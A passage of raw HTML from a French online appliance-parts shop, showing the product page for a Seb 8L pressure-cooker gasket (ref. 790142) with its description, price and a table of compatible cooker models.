                                Comment changer le commutateur ou selecteur de votre four.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/content/category/13-code-erreur-" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_83262" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Code Erreur
              </a>
                            <div  class="collapse" id="top_sub_menu_83262">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-14">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/14-whirlpool" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27940" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Whirlpool
              </a>
                            <div  class="collapse" id="top_sub_menu_27940">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-7">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/7-code-panne-de-vos-appareils-whirlpool" data-depth="3"
                              >
                                Code Panne de vos appareils Whirlpool
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/content/category/18-symptome-de-panne" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70586" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Symptôme de panne
              </a>
                            <div  class="collapse" id="top_sub_menu_70586">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-19">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/19-lave-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_54166" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lave-linge
              </a>
                            <div  class="collapse" id="top_sub_menu_54166">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-18">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/18-symptome-de-panne-lave-linge-" data-depth="3"
                              >
                                Symptôme de panne lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-19">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/19-pourquoi-mon-lave-linge-ne-demarre-pas-ou-ne-s-allume-plus-" data-depth="3"
                              >
                                Pourquoi mon lave-linge ne démarre pas ou ne s&#039;allume plus ?
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-29">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/29-pourquoi-mon-lave-linge-ne-chauffe-plus-" data-depth="3"
                              >
                                Pourquoi mon lave-linge ne chauffe plus ?
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-21">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/21-cocotte-autocuiseur" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6106" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cocotte, Autocuiseur
              </a>
                            <div  class="collapse" id="top_sub_menu_6106">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-26">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/26-symptome-de-panne-cocotte-minute" data-depth="3"
                              >
                                Symptôme de panne cocotte minute
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-27">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/27-pourquoi-la-soupape-de-ma-cocotte-ne-tourne-plus-" data-depth="3"
                              >
                                Pourquoi la soupape de ma cocotte ne tourne plus ?
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-23">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/23-cafetiere-expresso" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72622" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cafetière, Expresso
              </a>
                            <div  class="collapse" id="top_sub_menu_72622">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-32">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/32-symptome-de-panne-cafetiere-expresso" data-depth="3"
                              >
                                Symptôme de panne cafetière, Expresso
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-33">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/33-pourquoi-ma-cafetiere-golce-gusto-fuit" data-depth="3"
                              >
                                Pourquoi ma cafetière Golce Gusto fuit ?
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//top-pieces-electromenager.com/recherche">
  <form method="get" action="//top-pieces-electromenager.com/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="6" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/"><span itemprop="name">Accueil</span></a>
                        <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/12-nos-pieces-detachees-et-accessoires"><span itemprop="name">Nos Pièces</span></a>
                        <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/15-piece-detachee-et-accessoire-petit-electromenager"><span itemprop="name">Petit Electroménager</span></a>
                        <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/28-piece-detachee-et-accessoire-cocotte-minute"><span itemprop="name">Cocotte Minute</span></a>
                        <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <a itemprop="item" href="https://top-pieces-electromenager.com/59-joint-couvercle-cocotte"><span itemprop="name">Joint couvercle cocotte</span></a>
                        <meta itemprop="position" content="5">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                          <span itemprop="name">Joint Seb cocotte 8L, Alu/Inox, 790142</span>
                        <meta itemprop="position" content="6">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/211-joint-seb-cocotte-8l-alu-inox-790142.html">

    <div class="row product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags">
            </ul>


              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://top-pieces-electromenager.com/692-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" alt="790142, joint seb cocotte authentique 8L" title="790142, joint seb cocotte authentique 8L" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://top-pieces-electromenager.com/691-medium_default/joint-seb-cocotte-8l-alu-inox-790142.jpg"
              data-image-large-src="https://top-pieces-electromenager.com/691-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg"
              src="https://top-pieces-electromenager.com/691-home_default/joint-seb-cocotte-8l-alu-inox-790142.jpg"
              alt="Joint seb authentique 8L, 790142"
              title="Joint seb authentique 8L, 790142"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://top-pieces-electromenager.com/692-medium_default/joint-seb-cocotte-8l-alu-inox-790142.jpg"
              data-image-large-src="https://top-pieces-electromenager.com/692-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg"
              src="https://top-pieces-electromenager.com/692-home_default/joint-seb-cocotte-8l-alu-inox-790142.jpg"
              alt="790142, joint seb cocotte authentique 8L"
              title="790142, joint seb cocotte authentique 8L"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">Joint Seb cocotte 8L, Alu/Inox, 790142</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
          
                <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="priceValidUntil" content="2026-12-31">
        <meta itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/211-joint-seb-cocotte-8l-alu-inox-790142.html"> 
                
        <div class="current-price">
          <span itemprop="price" content="7.95">7,95 €</span>

                  </div>

        
                  
      </div>
      
        <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">
    <span itemprop="ratingValue">5</span> 
    <span itemprop="ratingCount">1</span>                                                      </div>
    <meta itemprop="brand" content="Accessoire Seb"> 
    <meta itemprop="image" content="https://top-pieces-electromenager.com/692-home_default/joint-seb-cocotte-8l-alu-inox-790142.jpg">     
    <meta itemprop="sku" content="211" /> 
    <meta itemprop="mpn" content="790142" /> 
    <div itemprop="review" itemscope itemtype="http://schema.org/Review" style="display:none">
        <span itemprop="author">Top Pièces Electroménager</span>,
        <meta itemprop="datePublished" content="2025-11-13">
        <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
            <meta itemprop="worstRating" content="1"/>
            <span itemprop="ratingValue">5</span>/
            <span itemprop="bestRating">5</span>
        </div>
        <span itemprop="description"></span>
    </div>
          
      
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-211" class="product-description" itemprop="description"><h2><span style="color:#218e53;">790142, joint Seb pour cocotte authentique 8L.</span></h2>
<p><strong><span style="color:#218e53;">Gamme : Actua / Actua Modulo / Authentique / Cocotte Minute.</span></strong><span style="color:#218e53;"></span></p>
<p>Ce <strong>joint en caoutchouc</strong> vous permet une fermeture bien hermétique de votre <strong>cocotte minute Seb</strong>, pour une cuisson rapide et express en toute sécurité. Nous vous conseillons de le <strong>remplacer une fois par an</strong>. </p></div>
            

            
            <div class="product-actions">
              
                <form action="https://top-pieces-electromenager.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="fcde098a44b0f6ec5e1c122567620012">
                  <input type="hidden" name="id_product" value="211" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Rupture de stock
              </span>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftop-pieces-electromenager.com%2Fjoint-couvercle-cocotte%2F211-joint-seb-cocotte-8l-alu-inox-790142.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Joint+Seb+cocotte+8L%2C+Alu%2FInox%2C+790142 https%3A%2F%2Ftop-pieces-electromenager.com%2Fjoint-couvercle-cocotte%2F211-joint-seb-cocotte-8l-alu-inox-790142.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/11-conditions-generales-de-vente')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Garanties sécurité</span>
              <p style="color:#000000;">30 jours pour changer d'avis</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/1-livraisons-retours')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Politique de livraison</span>
              <p style="color:#000000;">Commande expédiée aujourd'hui, Si vous commandez avant 15h00.</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prix</span>
              <p style="color:#000000;">Tarifs ultra-compétitifs
</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Description</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Détails du produit</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><h3><span style="color:#218e53;">Joint pour cocotte minute authentique Seb, 8L, 790142.</span></h3>
<p><strong><span style="color:#218e53;">Gamme : Actua / Actua Modulo / Authentique / Cocotte Minute.</span></strong><span style="color:#218e53;"></span></p>
<p>Ce <strong>joint en caoutchouc</strong> vous permet une fermeture bien hermétique de votre <strong>cocotte minute Seb</strong>, pour une cuisson rapide et express en toute sécurité. Nous vous conseillons de le <strong>remplacer une fois par an</strong>.</p>
<p></p>
<h4><span style="color:#218e53;">Description du joint authentique Alu/Inox 790142: </span></h4>
<ul>
<li>Diamètre 248 mm (intérieur du joint)pratiques pour ne pas se brûler. </li>
<li>Caoutchouc. </li>
<li>Joint cocotte d'origine Seb. </li>
</ul>
<h4><a href="https://top-pieces-electromenager.com/content/24-comment-changer-le-joint-de-la-cocotte-minute">Comment changer le joint de votre cocotte minute. </a></h4>
<h5><span style="color:#218e53;">Appareil utilisant le joint authentique Seb 790142 :</span></h5>
<p></p>
<table style="height:306px;" width="359" cellspacing="0" cellpadding="0" border="0"><colgroup><col style="width:81pt;" width="108" /><col style="width:143pt;" width="191" /></colgroup>
<tbody>
<tr style="height:12.75pt;">
<td style="height:12.75pt;width:81pt;" width="108" height="17">802800</td>
<td style="width:143pt;" width="191">Cocotte authentique 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">802800</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">802801</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">802803</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">802809</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">802812</td>
<td>Cocotte authentique 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">802900</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0521100/07A</td>
<td>Cocotte minute Actua 8 L</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0521102/07A</td>
<td>Cocotte minute Actua 8 L</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0531100/07A</td>
<td>Cocotte minute authentique 8 L</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0531101/07A</td>
<td>Cocotte minute authentique 8 L</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0541106/07A</td>
<td>Cocotte minute Actua 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0551113/07A</td>
<td>Cocotte minute Actua 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0561112/07A</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0561113/07A</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0561114/07A</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0561115/07A</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
<tr style="height:12.75pt;">
<td style="height:12.75pt;" height="17">P0561116/07A</td>
<td>Cocotte minute 8 L Inox</td>
</tr>
</tbody>
</table></div>
                   
                 </div>

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;38&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;790142&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;59&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;1&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;7,95\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-03-20 15:44:59&quot;,&quot;date_upd&quot;:&quot;2025-04-13 11:03:27&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;790142, joint Seb pour cocotte Actua, Actua Modulo, Authentique, Cocotte Minute 8L. Ce joint en caoutchouc vous permet une fermeture bien herm\u00e9tique de votre cocotte minute Seb. Nous vous conseillons de le remplacer une fois par an.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Joint Seb cocotte 8L, Alu, Inox, 790142, pi\u00e8ce origine constructeur&quot;,&quot;link_rewrite&quot;:&quot;joint-seb-cocotte-8l-alu-inox-790142&quot;,&quot;name&quot;:&quot;Joint Seb cocotte 8L, Alu\/Inox, 790142&quot;,&quot;description&quot;:&quot;&lt;h3&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Joint pour cocotte minute authentique Seb, 8L, 790142.&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Gamme : Actua \/ Actua Modulo \/ Authentique \/ Cocotte Minute.&lt;\/span&gt;&lt;\/strong&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Ce &lt;strong&gt;joint en caoutchouc&lt;\/strong&gt; vous permet une fermeture bien herm\u00e9tique de votre &lt;strong&gt;cocotte minute Seb&lt;\/strong&gt;, pour une cuisson rapide et express en toute s\u00e9curit\u00e9. Nous vous conseillons de le &lt;strong&gt;remplacer une fois par an&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;h4&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Description du joint authentique Alu\/Inox 790142:\u00a0&lt;\/span&gt;&lt;\/h4&gt;\n&lt;ul&gt;\n&lt;li&gt;Diam\u00e8tre 248 mm (int\u00e9rieur du joint)pratiques pour ne pas se br\u00fbler.\u00a0&lt;\/li&gt;\n&lt;li&gt;Caoutchouc.\u00a0&lt;\/li&gt;\n&lt;li&gt;Joint cocotte d&#039;origine Seb.\u00a0&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;h4&gt;&lt;a href=\&quot;https:\/\/top-pieces-electromenager.com\/content\/24-comment-changer-le-joint-de-la-cocotte-minute\&quot;&gt;Comment changer le joint de votre cocotte minute.\u00a0&lt;\/a&gt;&lt;\/h4&gt;\n&lt;h5&gt;&lt;span style=\&quot;color:#218e53;\&quot;&gt;Appareil utilisant le joint authentique Seb 790142 :&lt;\/span&gt;&lt;\/h5&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;table style=\&quot;height:306px;\&quot; width=\&quot;359\&quot; cellspacing=\&quot;0\&quot; cellpadding=\&quot;0\&quot; border=\&quot;0\&quot;&gt;&lt;colgroup&gt;&lt;col style=\&quot;width:81pt;\&quot; width=\&quot;108\&quot; \/&gt;&lt;col style=\&quot;width:143pt;\&quot; width=\&quot;191\&quot; \/&gt;&lt;\/colgroup&gt;\n&lt;tbody&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;width:81pt;\&quot; width=\&quot;108\&quot; height=\&quot;17\&quot;&gt;802800&lt;\/td&gt;\n&lt;td style=\&quot;width:143pt;\&quot; width=\&quot;191\&quot;&gt;Cocotte authentique 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;802800&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;802801&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;802803&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;802809&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;802812&lt;\/td&gt;\n&lt;td&gt;Cocotte authentique 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;802900&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0521100\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute Actua 8 L&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0521102\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute Actua 8 L&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0531100\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute authentique 8 L&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0531101\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute authentique 8 L&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0541106\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute Actua 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0551113\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute Actua 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0561112\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0561113\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0561114\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0561115\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L Inox&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;height:12.75pt;\&quot;&gt;\n&lt;td style=\&quot;height:12.75pt;\&quot; height=\&quot;17\&quot;&gt;P0561116\/07A&lt;\/td&gt;\n&lt;td&gt;Cocotte minute 8 L 